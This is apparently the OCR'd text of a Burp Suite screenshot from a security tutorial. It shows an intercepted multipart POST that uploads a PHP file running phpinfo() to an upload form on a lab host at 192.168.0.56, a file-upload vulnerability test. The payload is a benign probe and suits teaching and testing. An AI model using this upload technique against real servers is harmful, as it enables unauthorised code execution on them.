 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.56:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /upfile/2/upload4.php HTTP/1.1
2 Host: 192.168.0.56
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.0.56/upfile/2/upload4.html
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------7863778311005
11 Content-Length: 328
12
13 -----------------------------7863778311005
14 Content-Disposition: form-data; name="file"; filename="info.php"
15 Content-Type: application/octet-stream
16
17 <?php
18 phpinfo();
19 ?>
20
21
22
23 -----------------------------7863778311005
24 Content-Disposition: form-data; name="submit"
25
26 submit
27 -----------------------------7863778311005--
28
公众号 · 建哥聊安全